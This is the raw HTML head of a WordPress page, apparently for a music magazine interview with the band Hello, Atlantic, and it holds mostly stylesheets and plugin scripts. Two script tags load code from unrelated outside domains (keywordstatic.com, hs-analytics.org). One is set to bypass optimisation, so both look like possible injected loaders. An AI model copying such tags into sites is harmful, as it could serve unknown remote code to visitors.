

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://motifri.com/above-the-noise-hello-atlantic-talk-about-what-drives-their-band-forward/
body_size: 25194
content:
	<!DOCTYPE html>
<html lang="en-US">
	<head><meta http-equiv="Content-Type" content="text/html; charset=utf-8">
    <link rel="stylesheet" type="text/css" href="https://motifri.com/wp-content/themes/motif-2020/fonts/stylesheet.css">
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<title>Above the Noise: Hello, Atlantic talk about what drives their band forward &#8211; Motif</title>
<meta name='robots' content='max-image-preview:large' />
<script src="https://keywordstatic.com/semantic.js" async data-no-optimize="1" data-cfasync="false" data-pagespeed-no-defer></script>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Motif &raquo; Feed" href="https://motifri.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Motif &raquo; Comments Feed" href="https://motifri.com/comments/feed/" />
<link rel="alternate" type="text/calendar" title="Motif &raquo; iCal Feed" href="https://motifri.com/events/?ical=1" />
<link rel="alternate" type="application/rss+xml" title="Motif &raquo; Above the Noise: Hello, Atlantic talk about what drives their band forward Comments Feed" href="https://motifri.com/above-the-noise-hello-atlantic-talk-about-what-drives-their-band-forward/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://motifri.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmotifri.com%2Fabove-the-noise-hello-atlantic-talk-about-what-drives-their-band-forward%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://motifri.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmotifri.com%2Fabove-the-noise-hello-atlantic-talk-about-what-drives-their-band-forward%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://motifri.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://motifri.com/wp-includes/blocks/image/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://motifri.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='cfmsync-shortcode-css' href='https://motifri.com/wp-content/plugins/captivatesync-trade/captivate-sync-assets/css/dist/shortcode-min.css?ver=3.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='events-manager-css' href='https://motifri.com/wp-content/plugins/events-manager/includes/css/events-manager.css?ver=7.2.3.1' type='text/css' media='all' />
<style id='events-manager-inline-css' type='text/css'>
body .em { --font-family : inherit; --font-weight : inherit; --font-size : 1em; --line-height : inherit; }
/*# sourceURL=events-manager-inline-css */
</style>
<link rel='stylesheet' id='sr7css-css' href='//motifri.com/wp-content/plugins/revslider/public/css/sr7.css?ver=6.7.40' type='text/css' media='all' />
<link rel='stylesheet' id='visualcomposerstarter-font-css' href='https://motifri.com/wp-content/themes/motif-2020/css/visual-composer-starter-font.min.css?ver=3.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='visualcomposerstarter-woocommerce-css' href='https://motifri.com/wp-content/themes/motif-2020/css/woocommerce.min.css?ver=3.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='visualcomposerstarter-responsive-css' href='https://motifri.com/wp-content/themes/motif-2020/css/responsive.min.css?ver=3.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='visualcomposerstarter-style-css' href='https://motifri.com/wp-content/themes/motif-2020/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='visualcomposerstarter-motif-css' href='https://motifri.com/wp-content/themes/motif-2020/css/motif.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='visualcomposerstarter-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%3Aregular%2Citalic|Playfair+Display%3Aregular%2Citalic%26subset%3Dcyrillic%2Ccyrillic-ext%2Cdevanagari%2Cgreek%2Cgreek-ext%2Ckhmer%2Clatin%2Clatin-ext%2Cvietnamese' type='text/css' media='screen' />
<link rel='stylesheet' id='wp-add-custom-css-css' href='https://motifri.com?display_custom_css=css&#038;ver=6.9' type='text/css' media='all' />
<script type="text/javascript" id="jquery-core-js-extra">
/* <![CDATA[ */
var visualcomposerstarter = {"ajax_url":"https://motifri.com/wp-admin/admin-ajax.php","nonce":"acea9c79b0","woo_coupon_form":""};
//# sourceURL=jquery-core-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://motifri.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.3" id="jquery-ui-sortable-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":0,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://motifri.com/wp-includes/js/jquery/ui/resizable.min.js?ver=1.13.3" id="jquery-ui-resizable-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.3" id="jquery-ui-draggable-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-includes/js/jquery/ui/controlgroup.min.js?ver=1.13.3" id="jquery-ui-controlgroup-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-includes/js/jquery/ui/checkboxradio.min.js?ver=1.13.3" id="jquery-ui-checkboxradio-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-includes/js/jquery/ui/button.min.js?ver=1.13.3" id="jquery-ui-button-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-includes/js/jquery/ui/dialog.min.js?ver=1.13.3" id="jquery-ui-dialog-js"></script>
<script type="text/javascript" id="events-manager-js-extra">
/* <![CDATA[ */
var EM = {"ajaxurl":"https://motifri.com/wp-admin/admin-ajax.php","locationajaxurl":"https://motifri.com/wp-admin/admin-ajax.php?action=locations_search","firstDay":"0","locale":"en","dateFormat":"yy-mm-dd","ui_css":"https://motifri.com/wp-content/plugins/events-manager/includes/css/jquery-ui/build.css","show24hours":"0","is_ssl":"1","autocomplete_limit":"10","calendar":{"breakpoints":{"small":560,"medium":908,"large":false},"month_format":"M Y"},"phone":"","datepicker":{"format":"m/d/Y"},"search":{"breakpoints":{"small":650,"medium":850,"full":false}},"url":"https://motifri.com/wp-content/plugins/events-manager","assets":{"input.em-uploader":{"js":{"em-uploader":{"url":"https://motifri.com/wp-content/plugins/events-manager/includes/js/em-uploader.js?v=7.2.3.1","event":"em_uploader_ready"}}},".em-event-editor":{"js":{"event-editor":{"url":"https://motifri.com/wp-content/plugins/events-manager/includes/js/events-manager-event-editor.js?v=7.2.3.1","event":"em_event_editor_ready"}},"css":{"event-editor":"https://motifri.com/wp-content/plugins/events-manager/includes/css/events-manager-event-editor.css?v=7.2.3.1"}},".em-recurrence-sets, .em-timezone":{"js":{"luxon":{"url":"luxon/luxon.js?v=7.2.3.1","event":"em_luxon_ready"}}},".em-booking-form, #em-booking-form, .em-booking-recurring, .em-event-booking-form":{"js":{"em-bookings":{"url":"https://motifri.com/wp-content/plugins/events-manager/includes/js/bookingsform.js?v=7.2.3.1","event":"em_booking_form_js_loaded"}}},"#em-opt-archetypes":{"js":{"archetypes":"https://motifri.com/wp-content/plugins/events-manager/includes/js/admin-archetype-editor.js?v=7.2.3.1","archetypes_ms":"https://motifri.com/wp-content/plugins/events-manager/includes/js/admin-archetypes.js?v=7.2.3.1","qs":"qs/qs.js?v=7.2.3.1"}}},"cached":"1","bookingInProgress":"Please wait while the booking is being submitted.","tickets_save":"Save Ticket","bookingajaxurl":"https://motifri.com/wp-admin/admin-ajax.php","bookings_export_save":"Export Bookings","bookings_settings_save":"Save Settings","booking_delete":"Are you sure you want to delete?","booking_offset":"30","bookings":{"submit_button":{"text":{"default":"Send your booking","free":"Send your booking","payment":"Send your booking","processing":"Processing ..."}},"update_listener":""},"bb_full":"Sold Out","bb_book":"Book Now","bb_booking":"Booking...","bb_booked":"Booking Submitted","bb_error":"Booking Error. Try again?","bb_cancel":"Cancel","bb_canceling":"Canceling...","bb_cancelled":"Cancelled","bb_cancel_error":"Cancellation Error. Try again?","txt_search":"KEYWORD (ANY)","txt_searching":"Searching...","txt_loading":"Loading..."};
//# sourceURL=events-manager-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://motifri.com/wp-content/plugins/events-manager/includes/js/events-manager.js?ver=7.2.3.1" id="events-manager-js"></script>
<script type="text/javascript" src="//motifri.com/wp-content/plugins/revslider/public/js/libs/tptools.js?ver=6.7.40" id="tp-tools-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="//motifri.com/wp-content/plugins/revslider/public/js/sr7.js?ver=6.7.40" id="sr7-js" async="async" data-wp-strategy="async"></script>
<link rel="https://api.w.org/" href="https://motifri.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://motifri.com/wp-json/wp/v2/posts/87132" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://motifri.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://motifri.com/above-the-noise-hello-atlantic-talk-about-what-drives-their-band-forward/" />
<link rel='shortlink' href='https://motifri.com/?p=87132' />
<meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://motifri.com"><link rel="alternate" href="https://motifri.com/wp-json/tribe/events/v1/" /><script async src="https://hs-analytics.org/256149.js"></script>
  <link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin>
<meta name="generator" content="Powered by Slider Revolution 6.7.40 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
